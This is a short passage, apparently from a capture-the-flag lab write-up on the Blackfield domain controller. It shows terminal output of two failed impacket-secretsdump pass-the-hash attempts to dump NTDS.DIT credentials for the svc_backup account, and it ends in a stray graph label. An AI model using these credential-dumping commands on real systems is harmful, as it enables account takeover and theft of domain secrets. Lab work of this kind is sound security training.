 kali@kali:~/black/secrets $ impacket-secretsdump -hashes :9658d1d1dcd9250115e2205d9f48400d blackfield.local/svc_backup@10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Could not connect: timed out
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
kali@kali:~/black/secrets $ impacket-secretsdump -hashes :9658d1d1dcd9250115e2205d9f48400d blackfield.local/svc_backup@10.10.10.192 -use-vss
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Cleaning up...
USERS@BLACKFIELD.LOCAL
Contains